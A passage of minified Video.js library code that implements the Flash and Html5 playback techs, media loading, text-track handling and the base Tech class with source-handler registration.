NaN;var t=this.el_.vjs_getProperty("duration");return 0<=t?t:1/0},T.prototype.load=function(){this.el_.vjs_load()},T.prototype.poster=function(){this.el_.vjs_getProperty("poster")},T.prototype.setPoster=function(){},T.prototype.seekable=function(){var t=this.duration();return 0===t?(0,u.createTimeRange)():(0,u.createTimeRange)(0,t)},T.prototype.buffered=function(){var t=this.el_.vjs_getProperty("buffered");return 0===t.length?(0,u.createTimeRange)():(0,u.createTimeRange)(t[0][0],t[0][1])},T.prototype.supportsFullScreen=function(){return!1},T.prototype.enterFullScreen=function(){return!1},T.prototype.getVideoPlaybackQuality=function(){var t=this.el_.vjs_getProperty("getVideoPlaybackQuality");return f.default.performance&&"function"==typeof f.default.performance.now?t.creationTime=f.default.performance.now():f.default.performance&&f.default.performance.timing&&"number"==typeof f.default.performance.timing.navigationStart&&(t.creationTime=f.default.Date.now()-f.default.performance.timing.navigationStart),t},T),g=_.prototype,m="rtmpConnection,rtmpStream,preload,defaultPlaybackRate,playbackRate,autoplay,loop,mediaGroup,controller,controls,volume,muted,defaultMuted".split(","),v="networkState,readyState,initialTime,startOffsetTime,paused,ended,videoWidth,videoHeight".split(","),b=0;b<m.length;b++)i(m[b]),function(e){var t=e.charAt(0).toUpperCase()+e.slice(1);g["set"+t]=function(t){return this.el_.vjs_setProperty(e,t)}}(m[b]);function T(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,T);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,s.call(this,t,e));return t.source&&e.ready(function(){this.setSource(t.source)},!0),t.startTime&&e.ready(function(){this.load(),this.play(),this.currentTime(t.startTime)},!0),f.default.videojs=f.default.videojs||{},f.default.videojs.Flash=f.default.videojs.Flash||{},f.default.videojs.Flash.onReady=T.onReady,f.default.videojs.Flash.onEvent=T.onEvent,f.default.videojs.Flash.onError=T.onError,e.on("seeked",function(){this.lastSeekTarget_=void 0}),e}for(var w=0;w<v.length;w++)i(v[w]);_.isSupported=function(){return 10<=_.version()[0]},a.default.withSourceHandlers(_),_.nativeSourceHandler={},_.nativeSourceHandler.canPlayType=function(t){return t in _.formats?"maybe":""},_.nativeSourceHandler.canHandleSource=function(t,e){var n=t.type?t.type.replace(/;.*/,"").toLowerCase():function(t){t=c.getFileExtension(t);return t?"video/"+t:""}(t.src);return _.nativeSourceHandler.canPlayType(n)},_.nativeSourceHandler.handleSource=function(t,e,n){e.setSrc(t.src)},_.nativeSourceHandler.dispose=function(){},_.registerSourceHandler(_.nativeSourceHandler),_.formats={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"},_.onReady=function(t){t=l.getEl(t),t=t&&t.tech;t&&t.el()&&_.checkReady(t)},_.checkReady=function(t){t.el()&&(t.el().vjs_getProperty?t.triggerReady():this.setTimeout(function(){_.checkReady(t)},50))},_.onEvent=function(t,e){var n=l.getEl(t).tech,r=Array.prototype.slice.call(arguments,2);n.setTimeout(function(){n.trigger(e,r)},1)},_.onError=function(t,e){t=l.getEl(t).tech;if("srcnotfound"===e)return t.error(4);t.error("FLASH: "+e)},_.version=function(){var e="0,0,0";try{e=new f.default.ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(t){try{y.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(e=(y.plugins["Shockwave Flash 2.0"]||y.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(t){}}return e.split(",")},_.embed=function(t,e,n,r){r=_.getEmbedCode(t,e,n,r);return l.createEl("div",{innerHTML:r}).childNodes[0]},_.getEmbedCode=function(t,e,n,r){var o="",i="",s="";return e&&Object.getOwnPropertyNames(e).forEach(function(t){o+=t+"="+e[t]+"&amp;"}),n=(0,d.assign)({movie:t,flashvars:o,allowScriptAccess:"always",allowNetworking:"all"},n),Object.getOwnPropertyNames(n).forEach(function(t){i+='<param name="'+t+'" value="'+n[t]+'" />'}),r=(0,d.assign)({data:t,width:"100%",height:"100%"},r),Object.getOwnPropertyNames(r).forEach(function(t){s+=t+'="'+r[t]+'" '}),'<object type="application/x-shockwave-flash" '+s+">"+i+"</object>"},(0,h.default)(_),p.default.registerComponent("Flash",_),a.default.registerTech("Flash",_),n.default=_},{5:5,58:58,62:62,81:81,88:88,90:90,92:92,97:97}],60:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var c,i,u=((i=["Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.\n            This may prevent text tracks from loading."]).raw=["Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.\n            This may prevent text tracks from loading."],i),s=o(t(62)),i=o(t(5)),a=r(t(81)),h=r(t(92)),p=r(t(83)),f=o(t(86)),d=o(t(102)),y=r(t(78)),l=o(t(96)),_=o(t(97)),g=t(88),m=o(t(87)),v=o(t(91)),b=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(T,c=s.default),T.prototype.dispose=function(){var n=this;["audio","video","text"].forEach(function(t){var e=(0,v.default)(t),t=n.el_[t+"Tracks"];t&&t.removeEventListener&&(t.removeEventListener("change",n["handle"+e+"TrackChange_"]),t.removeEventListener("addtrack",n["handle"+e+"TrackAdd_"]),t.removeEventListener("removetrack",n["handle"+e+"TrackRemove_"])),t&&n.off("loadstart",n["removeOld"+e+"Tracks_"])}),T.disposeMediaElement(this.el_),c.prototype.dispose.call(this)},T.prototype.restoreMetadataTracksInIOSNativePlayer_=function(){function t(){r=[];for(var t=0;t<n.length;t++){var e=n[t];"metadata"===e.kind&&r.push({track:e,storedMode:e.mode})}}var n=this.textTracks(),r=void 0;t(),n.addEventListener("change",t);function o(){for(var t=0;t<r.length;t++){var e=r[t];"disabled"===e.track.mode&&e.track.mode!==e.storedMode&&(e.track.mode=e.storedMode)}n.removeEventListener("change",o)}this.on("webkitbeginfullscreen",function(){n.removeEventListener("change",t),n.removeEventListener("change",o),n.addEventListener("change",o)}),this.on("webkitendfullscreen",function(){n.removeEventListener("change",t),n.addEventListener("change",t),n.removeEventListener("change",o)})},T.prototype.createEl=function(){var t,e=this.options_.tag;e&&(this.options_.playerElIngest||this.movingMediaElementInDOM)||(e?(t=e.cloneNode(!0),e.parentNode&&e.parentNode.insertBefore(t,e),T.disposeMediaElement(e),e=t):(e=l.default.createElement("video"),t=this.options_.tag&&a.getElAttributes(this.options_.tag),t=(0,m.default)({},t),y.TOUCH_ENABLED&&!0===this.options_.nativeControlsForTouch||delete t.controls,a.setElAttributes(e,(0,g.assign)(t,{id:this.options_.techId,class:"vjs-tech"}))),e.playerId=this.options_.playerId),void 0!==this.options_.preload&&a.setAttribute(e,"preload",this.options_.preload);for(var n=["loop","muted","playsinline","autoplay"],r=n.length-1;0<=r;r--){var o=n[r],i=this.options_[o];void 0!==i&&(i?a.setAttribute(e,o,o):a.removeAttribute(e,o),e[o]=i)}return e},T.prototype.handleLateInit_=function(t){if(0!==t.networkState&&3!==t.networkState){if(0===t.readyState){var e=!1,n=function(){e=!0};this.on("loadstart",n);var r=function(){e||this.trigger("loadstart")};return this.on("loadedmetadata",r),void this.ready(function(){this.off("loadstart",n),this.off("loadedmetadata",r),e||this.trigger("loadstart")})}var o=["loadstart"];o.push("loadedmetadata"),2<=t.readyState&&o.push("loadeddata"),3<=t.readyState&&o.push("canplay"),4<=t.readyState&&o.push("canplaythrough"),this.ready(function(){o.forEach(function(t){this.trigger(t)},this)})}},T.prototype.proxyNativeTextTracks_=function(){var t=this.el().textTracks;if(t){for(var e=0;e<t.length;e++)this.textTracks().addTrack_(t[e]);t.addEventListener&&(t.addEventListener("change",this.handleTextTrackChange_),t.addEventListener("addtrack",this.handleTextTrackAdd_),t.addEventListener("removetrack",this.handleTextTrackRemove_)),this.on("loadstart",this.removeOldTextTracks_)}},T.prototype.handleTextTrackChange=function(t){var e=this.textTracks();this.textTracks().trigger({type:"change",target:e,currentTarget:e,srcElement:e})},T.prototype.handleTextTrackAdd=function(t){this.textTracks().addTrack_(t.track)},T.prototype.handleTextTrackRemove=function(t){this.textTracks().removeTrack_(t.track)},T.prototype.removeOldTracks_=function(t,e){var n=[];if(e){for(var r=0;r<t.length;r++){for(var o=t[r],i=!1,s=0;s<e.length;s++)if(e[s]===o){i=!0;break}i||n.push(o)}for(var a=0;a<n.length;a++){var l=n[a];t.removeTrack_(l)}}},T.prototype.removeOldTextTracks_=function(t){var e=this.textTracks(),n=this.el().textTracks;this.removeOldTracks_(e,n)},T.prototype.play=function(){var t=this.el_.play();void 0!==t&&"function"==typeof t.then&&t.then(null,function(t){})},T.prototype.setCurrentTime=function(t){try{this.el_.currentTime=t}catch(t){(0,f.default)(t,"Video is not ready. (Video.js)")}},T.prototype.duration=function(){var e=this;return this.el_.duration===1/0&&y.IS_ANDROID&&y.IS_CHROME&&0===this.el_.currentTime?(this.on("timeupdate",function t(){0<e.el_.currentTime&&(e.el_.duration===1/0&&e.trigger("durationchange"),e.off("timeupdate",t))}),NaN):this.el_.duration||NaN},T.prototype.width=function(){return this.el_.offsetWidth},T.prototype.height=function(){return this.el_.offsetHeight},T.prototype.proxyWebkitFullscreen_=function(){var t,e,n=this;"webkitDisplayingFullscreen"in this.el_&&(t=function(){this.trigger("fullscreenchange",{isFullscreen:!1})},e=function(){"webkitPresentationMode"in this.el_&&"picture-in-picture"!==this.el_.webkitPresentationMode&&(this.one("webkitendfullscreen",t),this.trigger("fullscreenchange",{isFullscreen:!0}))},this.on("webkitbeginfullscreen",e),this.on("dispose",function(){n.off("webkitbeginfullscreen",e),n.off("webkitendfullscreen",t)}))},T.prototype.supportsFullScreen=function(){if("function"==typeof this.el_.webkitEnterFullScreen){var t=_.default.navigator&&_.default.navigator.userAgent||"";if(/Android/.test(t)||!/Chrome|Mac OS X 10.5/.test(t))return!0}return!1},T.prototype.enterFullScreen=function(){var t=this.el_;t.paused&&t.networkState<=t.HAVE_METADATA?(this.el_.play(),this.setTimeout(function(){t.pause(),t.webkitEnterFullScreen()},0)):t.webkitEnterFullScreen()},T.prototype.exitFullScreen=function(){this.el_.webkitExitFullScreen()},T.prototype.src=function(t){if(void 0===t)return this.el_.src;this.setSrc(t)},T.prototype.reset=function(){T.resetMediaElement(this.el_)},T.prototype.currentSrc=function(){return this.currentSource_?this.currentSource_.src:this.el_.currentSrc},T.prototype.setControls=function(t){this.el_.controls=!!t},T.prototype.addTextTrack=function(t,e,n){return this.featuresNativeTextTracks?this.el_.addTextTrack(t,e,n):c.prototype.addTextTrack.call(this,t,e,n)},T.prototype.createRemoteTextTrack=function(t){if(!this.featuresNativeTextTracks)return c.prototype.createRemoteTextTrack.call(this,t);var e=l.default.createElement("track");return t.kind&&(e.kind=t.kind),t.label&&(e.label=t.label),(t.language||t.srclang)&&(e.srclang=t.language||t.srclang),t.default&&(e.default=t.default),t.id&&(e.id=t.id),t.src&&(e.src=t.src),e},T.prototype.addRemoteTextTrack=function(t,e){e=c.prototype.addRemoteTextTrack.call(this,t,e);return this.featuresNativeTextTracks&&this.el().appendChild(e),e},T.prototype.removeRemoteTextTrack=function(t){if(c.prototype.removeRemoteTextTrack.call(this,t),this.featuresNativeTextTracks)for(var e=this.$$("track"),n=e.length;n--;)t!==e[n]&&t!==e[n].track||this.el().removeChild(e[n])},T.prototype.getVideoPlaybackQuality=function(){if("function"==typeof this.el().getVideoPlaybackQuality)return this.el().getVideoPlaybackQuality();var t={};return void 0!==this.el().webkitDroppedFrameCount&&void 0!==this.el().webkitDecodedFrameCount&&(t.droppedVideoFrames=this.el().webkitDroppedFrameCount,t.totalVideoFrames=this.el().webkitDecodedFrameCount),_.default.performance&&"function"==typeof _.default.performance.now?t.creationTime=_.default.performance.now():_.default.performance&&_.default.performance.timing&&"number"==typeof _.default.performance.timing.navigationStart&&(t.creationTime=_.default.Date.now()-_.default.performance.timing.navigationStart),t},T);function T(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,T);var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,c.call(this,t,e)),e=t.source,n=!1;if(e&&(r.el_.currentSrc!==e.src||t.tag&&3===t.tag.initNetworkState_)?r.setSource(e):r.handleLateInit_(r.el_),r.el_.hasChildNodes()){for(var o=r.el_.childNodes,i=o.length,s=[];i--;){var a=o[i];"track"===a.nodeName.toLowerCase()&&(r.featuresNativeTextTracks?(r.remoteTextTrackEls().addTrackElement_(a),r.remoteTextTracks().addTrack_(a.track),n||r.el_.hasAttribute("crossorigin")||!h.isCrossOrigin(a.src)||(n=!0)):s.push(a))}for(var l=0;l<s.length;l++)r.el_.removeChild(s[l])}return["audio","video"].forEach(function(t){var e=r.el()[t+"Tracks"],n=r[t+"Tracks"](),t=(0,v.default)(t);r["featuresNative"+t+"Tracks"]&&e&&e.addEventListener&&(r["handle"+t+"TrackChange_"]=function(t){n.trigger({type:"change",target:n,currentTarget:n,srcElement:n})},r["handle"+t+"TrackAdd_"]=function(t){return n.addTrack(t.track)},r["handle"+t+"TrackRemove_"]=function(t){return n.removeTrack(t.track)},e.addEventListener("change",r["handle"+t+"TrackChange_"]),e.addEventListener("addtrack",r["handle"+t+"TrackAdd_"]),e.addEventListener("removetrack",r["handle"+t+"TrackRemove_"]),r["removeOld"+t+"Tracks_"]=function(t){return r.removeOldTracks_(n,e)},r.on("loadstart",r["removeOld"+t+"Tracks_"]))}),r.featuresNativeTextTracks&&(n&&f.default.warn((0,d.default)(u)),r.handleTextTrackChange_=p.bind(r,r.handleTextTrackChange),r.handleTextTrackAdd_=p.bind(r,r.handleTextTrackAdd),r.handleTextTrackRemove_=p.bind(r,r.handleTextTrackRemove),r.proxyNativeTextTracks_()),r.restoreMetadataTracksInIOSNativePlayer_(),(y.TOUCH_ENABLED||y.IS_IPHONE||y.IS_NATIVE_ANDROID)&&!0===t.nativeControlsForTouch&&r.setControls(!0),r.proxyWebkitFullscreen_(),r.triggerReady(),r}a.isReal()&&(b.TEST_VID=l.default.createElement("video"),(t=l.default.createElement("track")).kind="captions",t.srclang="en",t.label="English",b.TEST_VID.appendChild(t)),b.isSupported=function(){try{b.TEST_VID.volume=.5}catch(t){return!1}return!(!b.TEST_VID||!b.TEST_VID.canPlayType)},b.canControlVolume=function(){try{var t=b.TEST_VID.volume;return b.TEST_VID.volume=t/2+.1,t!==b.TEST_VID.volume}catch(t){return!1}},b.canControlPlaybackRate=function(){if(y.IS_ANDROID&&y.IS_CHROME&&y.CHROME_VERSION<58)return!1;try{var t=b.TEST_VID.playbackRate;return b.TEST_VID.playbackRate=t/2+.1,t!==b.TEST_VID.playbackRate}catch(t){return!1}},b.supportsNativeTextTracks=function(){return y.IS_ANY_SAFARI},b.supportsNativeVideoTracks=function(){return!(!b.TEST_VID||!b.TEST_VID.videoTracks)},b.supportsNativeAudioTracks=function(){return!(!b.TEST_VID||!b.TEST_VID.audioTracks)},b.Events=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","volumechange"],b.prototype.featuresVolumeControl=b.canControlVolume(),b.prototype.featuresPlaybackRate=b.canControlPlaybackRate(),b.prototype.movingMediaElementInDOM=!y.IS_IOS,b.prototype.featuresFullscreenResize=!0,b.prototype.featuresProgressEvents=!0,b.prototype.featuresTimeupdateEvents=!0,b.prototype.featuresNativeTextTracks=b.supportsNativeTextTracks(),b.prototype.featuresNativeVideoTracks=b.supportsNativeVideoTracks(),b.prototype.featuresNativeAudioTracks=b.supportsNativeAudioTracks();var w=b.TEST_VID&&b.TEST_VID.constructor.prototype.canPlayType,E=/^application\/(?:x-|vnd\.apple\.)mpegurl/i,C=/^video\/mp4/i;b.patchCanPlayType=function(){4<=y.ANDROID_VERSION&&!y.IS_FIREFOX?b.TEST_VID.constructor.prototype.canPlayType=function(t){return t&&E.test(t)?"maybe":w.call(this,t)}:y.IS_OLD_ANDROID&&(b.TEST_VID.constructor.prototype.canPlayType=function(t){return t&&C.test(t)?"maybe":w.call(this,t)})},b.unpatchCanPlayType=function(){var t=b.TEST_VID.constructor.prototype.canPlayType;return b.TEST_VID.constructor.prototype.canPlayType=w,t},b.patchCanPlayType(),b.disposeMediaElement=function(t){if(t){for(t.parentNode&&t.parentNode.removeChild(t);t.hasChildNodes();)t.removeChild(t.firstChild);t.removeAttribute("src"),"function"==typeof t.load&&function(){try{t.load()}catch(t){}}()}},b.resetMediaElement=function(t){if(t){for(var e=t.querySelectorAll("source"),n=e.length;n--;)t.removeChild(e[n]);t.removeAttribute("src"),"function"==typeof t.load&&function(){try{t.load()}catch(t){}}()}},["muted","defaultMuted","autoplay","controls","loop","playsinline"].forEach(function(t){b.prototype[t]=function(){return this.el_[t]||this.el_.hasAttribute(t)}}),["muted","defaultMuted","autoplay","loop","playsinline"].forEach(function(e){b.prototype["set"+(0,v.default)(e)]=function(t){(this.el_[e]=t)?this.el_.setAttribute(e,e):this.el_.removeAttribute(e)}}),["paused","currentTime","buffered","volume","poster","preload","error","seeking","seekable","ended","playbackRate","played","networkState","readyState","videoWidth","videoHeight"].forEach(function(t){b.prototype[t]=function(){return this.el_[t]}}),["volume","src","poster","preload","playbackRate"].forEach(function(e){b.prototype["set"+(0,v.default)(e)]=function(t){this.el_[e]=t}}),["pause","load"].forEach(function(t){b.prototype[t]=function(){return this.el_[t]()}}),s.default.withSourceHandlers(b),b.nativeSourceHandler={},b.nativeSourceHandler.canPlayType=function(t){try{return b.TEST_VID.canPlayType(t)}catch(t){return""}},b.nativeSourceHandler.canHandleSource=function(t,e){if(t.type)return b.nativeSourceHandler.canPlayType(t.type);if(t.src){t=h.getFileExtension(t.src);return b.nativeSourceHandler.canPlayType("video/"+t)}return""},b.nativeSourceHandler.handleSource=function(t,e,n){e.setSrc(t.src)},b.nativeSourceHandler.dispose=function(){},b.registerSourceHandler(b.nativeSourceHandler),i.default.registerComponent("Html5",b),s.default.registerTech("Html5",b),n.default=b},{102:102,5:5,62:62,78:78,81:81,83:83,86:86,87:87,88:88,91:91,92:92,96:96,97:97}],61:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var a,l=r(t(5)),c=r(t(62)),u=r(t(91)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,a=l.default),h);function h(t,e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h);n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,a.call(this,t,e,n));if(e.playerOptions.sources&&0!==e.playerOptions.sources.length)t.src(e.playerOptions.sources);else for(var r=0,o=e.playerOptions.techOrder;r<o.length;r++){var i=(0,u.default)(o[r]),s=c.default.getTech(i);if((s=!i?l.default.getComponent(i):s)&&s.isSupported()){t.loadTech_(i);break}}return n}l.default.registerComponent("MediaLoader",t),n.default=t},{5:5,62:62,91:91}],62:[function(r,t,e){"use strict";function n(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0;var o,i=n(r(5)),s=n(r(66)),a=n(r(65)),l=n(r(87)),c=n(r(72)),u=n(r(70)),h=n(r(76)),p=n(r(63)),f=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(r(83)),d=n(r(86)),y=r(90),_=r(79),g=n(r(46)),m=n(r(97)),v=n(r(96)),b=r(88),T=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(w,o=i.default),w.prototype.manualProgressOn=function(){this.on("durationchange",this.onDurationChange),this.manualProgress=!0,this.one("ready",this.trackProgress)},w.prototype.manualProgressOff=function(){this.manualProgress=!1,this.stopTrackingProgress(),this.off("durationchange",this.onDurationChange)},w.prototype.trackProgress=function(t){this.stopTrackingProgress(),this.progressInterval=this.setInterval(f.bind(this,function(){var t=this.bufferedPercent();this.bufferedPercent_!==t&&this.trigger("progress"),1===(this.bufferedPercent_=t)&&this.stopTrackingProgress()}),500)},w.prototype.onDurationChange=function(t){this.duration_=this.duration()},w.prototype.buffered=function(){return(0,y.createTimeRange)(0,0)},w.prototype.bufferedPercent=function(){return(0,_.bufferedPercent)(this.buffered(),this.duration_)},w.prototype.stopTrackingProgress=function(){this.clearInterval(this.progressInterval)},w.prototype.manualTimeUpdatesOn=function(){this.manualTimeUpdates=!0,this.on("play",this.trackCurrentTime),this.on("pause",this.stopTrackingCurrentTime)},w.prototype.manualTimeUpdatesOff=function(){this.manualTimeUpdates=!1,this.stopTrackingCurrentTime(),this.off("play",this.trackCurrentTime),this.off("pause",this.stopTrackingCurrentTime)},w.prototype.trackCurrentTime=function(){this.currentTimeInterval&&this.stopTrackingCurrentTime(),this.currentTimeInterval=this.setInterval(function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},250)},w.prototype.stopTrackingCurrentTime=function(){this.clearInterval(this.currentTimeInterval),this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},w.prototype.dispose=function(){this.clearTracks(["audio","video","text"]),this.manualProgress&&this.manualProgressOff(),this.manualTimeUpdates&&this.manualTimeUpdatesOff(),o.prototype.dispose.call(this)},w.prototype.clearTracks=function(t){var o=this;(t=[].concat(t)).forEach(function(t){for(var e=o[t+"Tracks"]()||[],n=e.length;n--;){var r=e[n];"text"===t&&o.removeRemoteTextTrack(r),e.removeTrack_(r)}})},w.prototype.cleanupAutoTextTracks=function(){for(var t=this.autoRemoteTextTracks_||[],e=t.length;e--;)this.removeRemoteTextTrack(t[e])},w.prototype.reset=function(){},w.prototype.error=function(t){return void 0!==t&&(this.error_=new g.default(t),this.trigger("error")),this.error_},w.prototype.played=function(){return this.hasStarted_?(0,y.createTimeRange)(0,0):(0,y.createTimeRange)()},w.prototype.setCurrentTime=function(){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},w.prototype.initTextTrackListeners=function(){var t=f.bind(this,function(){this.trigger("texttrackchange")}),e=this.textTracks();e&&(e.addEventListener("removetrack",t),e.addEventListener("addtrack",t),this.on("dispose",f.bind(this,function(){e.removeEventListener("removetrack",t),e.removeEventListener("addtrack",t)})))},w.prototype.initTrackListeners=function(){var r=this;["video","audio"].forEach(function(t){function e(){r.trigger(t+"trackchange")}var n=r[t+"Tracks"]();n.addEventListener("removetrack",e),n.addEventListener("addtrack",e),r.on("dispose",function(){n.removeEventListener("removetrack",e),n.removeEventListener("addtrack",e)})})},w.prototype.addWebVttScript_=function(){var t,e,n=this;m.default.WebVTT||(v.default.body.contains(this.el())?(t=r(103),!this.options_["vtt.js"]&&(0,b.isPlain)(t)&&0<Object.keys(t).length?this.trigger("vttjsloaded"):((e=v.default.createElement("script")).src=this.options_["vtt.js"]||"https://vjs.zencdn.net/vttjs/0.12.4/vtt.min.js",e.onload=function(){n.trigger("vttjsloaded")},e.onerror=function(){n.trigger("vttjserror")},this.on("dispose",function(){e.onload=null,e.onerror=null}),m.default.WebVTT=!0,this.el().parentNode.appendChild(e))):this.ready(this.addWebVttScript_))},w.prototype.emulateTextTracks=function(){var e,n,r,o,i,t=this,s=this.textTracks();s&&(e=this.remoteTextTracks(),r=function(t){return s.removeTrack_(t.track)},e.on("addtrack",n=function(t){return s.addTrack_(t.track)}),e.on("removetrack",r),this.addWebVttScript_(),o=function(){return t.trigger("texttrackchange")},(i=function(){o();for(var t=0;t<s.length;t++){var e=s[t];e.removeEventListener("cuechange",o),"showing"===e.mode&&e.addEventListener("cuechange",o)}})(),s.addEventListener("change",i),s.addEventListener("addtrack",i),s.addEventListener("removetrack",i),this.on("dispose",function(){e.off("addtrack",n),e.off("removetrack",r),s.removeEventListener("change",i),s.removeEventListener("addtrack",i),s.removeEventListener("removetrack",i);for(var t=0;t<s.length;t++)s[t].removeEventListener("cuechange",o)}))},w.prototype.videoTracks=function(){return this.videoTracks_=this.videoTracks_||new h.default,this.videoTracks_},w.prototype.audioTracks=function(){return this.audioTracks_=this.audioTracks_||new p.default,this.audioTracks_},w.prototype.textTracks=function(){return this.textTracks_=this.textTracks_||new u.default,this.textTracks_},w.prototype.remoteTextTracks=function(){return this.remoteTextTracks_=this.remoteTextTracks_||new u.default,this.remoteTextTracks_},w.prototype.remoteTextTrackEls=function(){return this.remoteTextTrackEls_=this.remoteTextTrackEls_||new a.default,this.remoteTextTrackEls_},w.prototype.addTextTrack=function(t,e,n){if(!t)throw new Error("TextTrack kind is required but was not provided");return function(t,e,n,r,o){var i=4<arguments.length&&void 0!==o?o:{},o=t.textTracks();return i.kind=e,n&&(i.label=n),r&&(i.language=r),i.tech=t,i=new c.default(i),o.addTrack_(i),i}(this,t,e,n)},w.prototype.createRemoteTextTrack=function(t){t=(0,l.default)(t,{tech:this});return new s.default(t)},w.prototype.addRemoteTextTrack=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=arguments[1],t=this.createRemoteTextTrack(t);return!0!==e&&!1!==e&&(d.default.warn('Calling addRemoteTextTrack without explicitly setting the "manualCleanup" parameter to `true` is deprecated and default to `false` in future version of video.js'),e=!0),this.remoteTextTrackEls().addTrackElement_(t),this.remoteTextTracks().addTrack_(t.track),!0!==e&&this.autoRemoteTextTracks_.addTrack_(t.track),t},w.prototype.removeRemoteTextTrack=function(t){var e=this.remoteTextTrackEls().getTrackElementByTrack_(t);this.remoteTextTrackEls().removeTrackElement_(e),this.remoteTextTracks().removeTrack_(t),this.autoRemoteTextTracks_.removeTrack_(t)},w.prototype.getVideoPlaybackQuality=function(){return{}},w.prototype.setPoster=function(){},w.prototype.playsinline=function(){},w.prototype.setPlaysinline=function(){},w.prototype.canPlayType=function(){return""},w.isTech=function(t){return t.prototype instanceof w||t instanceof w||t===w},w.registerTech=function(t,e){if(w.techs_||(w.techs_={}),!w.isTech(e))throw new Error("Tech "+t+" must be a Tech");return w.techs_[t]=e},w.getTech=function(t){return w.techs_&&w.techs_[t]?w.techs_[t]:m.default&&m.default.videojs&&m.default.videojs[t]?(d.default.warn("The "+t+" tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)"),m.default.videojs[t]):void 0},w);function w(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:function(){};(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,w),e.reportTouchActivity=!1;var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,null,e,t));return n.hasStarted_=!1,n.on("playing",function(){this.hasStarted_=!0}),n.on("loadstart",function(){this.hasStarted_=!1}),n.textTracks_=e.textTracks,n.videoTracks_=e.videoTracks,n.audioTracks_=e.audioTracks,n.featuresProgressEvents||n.manualProgressOn(),n.featuresTimeupdateEvents||n.manualTimeUpdatesOn(),["Text","Audio","Video"].forEach(function(t){!1===e["native"+t+"Tracks"]&&(n["featuresNative"+t+"Tracks"]=!1)}),!1===e.nativeCaptions&&(n.featuresNativeTextTracks=!1),n.featuresNativeTextTracks||n.emulateTextTracks(),n.autoRemoteTextTracks_=new u.default,n.initTextTrackListeners(),n.initTrackListeners(),e.nativeControlsForTouch||n.emitTapEvents(),n.constructor&&(n.name_=n.constructor.name||"Unknown Tech"),n}T.prototype.textTracks_,T.prototype.audioTracks_,T.prototype.videoTracks_,T.prototype.featuresVolumeControl=!0,T.prototype.featuresFullscreenResize=!1,T.prototype.featuresPlaybackRate=!1,T.prototype.featuresProgressEvents=!1,T.prototype.featuresTimeupdateEvents=!1,T.prototype.featuresNativeTextTracks=!1,T.withSourceHandlers=function(o){o.registerSourceHandler=function(t,e){var n=(n=o.sourceHandlers)||(o.sourceHandlers=[]);void 0===e&&(e=n.length),n.splice(e,0,t)},o.canPlayType=function(t){for(var e,n=o.sourceHandlers||[],r=0;r<n.length;r++)if(e=n[r].canPlayType(t))return e;return""},o.selectSourceHandler=function(t,e){for(var n=o.sourceHandlers||[],r=0;r<n.length;r++)if(n[r].canHandleSource(t,e))return n[r];return null},o.canPlaySource=function(t,e){var n=o.selectSourceHandler(t,e);return n?n.canHandleSource(t,e):""},["seekable","duration"].forEach(function(t){var e=this[t];"function"==typeof e&&(this[t]=function(){return this.sourceHandler_&&this.sourceHandler_[t]?this.sourceHandler_[t].apply(this.sourceHandler_,arguments):e.apply(this,arguments)})},o.prototype),o.prototype.setSource=function(t){var e=o.selectSourceHandler(t,this.options_);return e||(o.nativeSourceHandler?e=o.nativeSourceHandler:d.default.error("No source hander found for the current 